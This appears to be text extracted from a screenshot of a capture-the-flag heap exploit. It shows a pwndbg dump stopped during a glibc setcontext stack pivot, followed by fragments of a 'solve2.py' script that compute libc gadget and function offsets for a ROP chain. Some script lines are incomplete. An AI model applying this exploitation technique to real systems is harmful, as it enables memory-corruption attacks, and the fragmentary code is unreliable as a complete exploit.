 [ REGISTERS ]
RAX 0x559c2af0fb40 ◂— 0x1
RBX 0x559c2af0fb00 ◂— 0x0
RCX 0x0
RDX 0x559c2af0fbb0 ◂— 0x0
RDI 0x559c2af0fb00 ◂— 0x0
RSI 0xffffffff
R8 0x7fd903abe6ac ◂— 'malloc.c'
R9 0xa39
R10 0x7fd903ac4218 (__PRETTY_FUNCTION__.8) ◂— 'sysmalloc'
R11 0x7fd903afece0 (main_arena+96) —▸ 0x559c2af118e0 ◂— 0x9c2af10c00000000
R12 0x0
R13 0x559c2af0fb00 ◂— 0x0
R14 0x7ffcaa66a240 ◂— 0x3000000010
R15 0x559c2af0fb00 ◂— 0x0
RBP 0x7fd903ac3208 ◂— "%s%s%s:%u: %s%sAssertion `%s' failed.\n"
*RSP 0x559c2af11050 —▸ 0x7fd90390f3e5 (iconv+197) ◂— pop rdi
*RIP 0x7fd903938a74 (setcontext+68) ◂— mov rbx, qword ptr [rdx + 0x80]
[ DISASM ]
0x7fd903938a6d <setcontext+61> mov rsp, qword ptr [rdx + 0xa0]
► 0x7fd903938a74 <setcontext+68> mov rbx, qword ptr [rdx + 0x80]
0x7fd903938a7b <setcontext+75> mov rbp, qword ptr [rdx + 0x78]
0x7fd903938a7f <setcontext+79> mov r12, qword ptr [rdx + 0x48]
0x7fd903938a83 <setcontext+83> mov r13, qword ptr [rdx + 0x50]
0x7fd903938a87 <setcontext+87> mov r14, qword ptr [rdx + 0x58]
solve2.py
flag
91 ret =libc_base+0x0000000000029cd6
92 stderr = libc_base+libc.sym['stderr']
93 setcontext = libc_base+libc.sym['setcontext']
94 close = libc_base+libc.sym['close']
95 read_func = libc_base+libc.sym['read']
libc_base+libc.sym['write']
97 pop_rsi = libc_base + 0x000000000002be51
98 syscallret = libc_base+libc.search(asm('syscall\nret')
99